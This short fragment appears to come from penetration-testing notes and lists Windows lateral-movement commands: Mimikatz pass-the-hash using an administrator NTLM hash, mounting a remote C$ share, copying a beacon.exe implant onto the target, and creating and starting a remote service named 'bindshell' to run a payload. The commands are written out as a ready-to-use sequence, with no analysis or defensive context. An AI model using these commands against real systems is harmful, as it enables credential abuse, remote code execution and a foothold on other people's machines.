 12 1、Mimikatz
13 mimikatz privilege::debug
14 mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.32
/ntlm:518b98ad4178a53695dc997aa02d455c
15 net use \\192.168.3.32\c$
16 copy beacon.exe \\192.168.3.32\c$
17 sc \\sqlserver create bindshell binpath= "c:\4444.exe"
18 sc \\sqlserver start bindshell